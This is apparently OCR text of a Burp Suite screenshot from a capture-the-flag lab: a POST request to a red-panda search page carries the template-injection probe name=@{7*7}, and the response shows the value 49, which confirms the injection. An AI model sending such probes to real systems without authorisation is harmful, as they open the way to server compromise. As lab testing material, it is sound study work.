 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.170:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.170:8080/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=@{7*7}
Response
Pretty Raw Hex Render MarkInfo \n
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="
Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: 49
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36